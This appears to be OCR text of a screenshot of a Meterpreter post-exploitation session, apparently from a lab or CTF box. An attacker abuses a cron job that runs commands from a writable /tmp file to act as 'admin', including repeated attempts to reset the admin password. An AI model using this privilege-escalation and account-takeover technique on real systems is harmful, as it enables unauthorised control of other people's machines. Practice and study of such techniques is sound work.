 Applications Places Terminal Thu Aug 3, 10:43 PM 2 00:55:12
root@lilbuddy: ~/Desktop
File Edit View Search Terminal Help
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
meterpreter > shell
Process 2490 created.
Channel 65 created.
rm runthis
echo /usr/bin/python -c "print 'ya boi'" > runthis
exit
[-] core_channel_interact: Operation failed: 1
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2017-07-22 15:16:23 -0400 .ICE-unix
100644/rw-r--r-- 646 fil 2017-08-03 22:42:01 -0400 cronresult
100644/rw-r--r-- 34 fil 2017-08-03 22:43:15 -0400 runthis
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
meterpreter >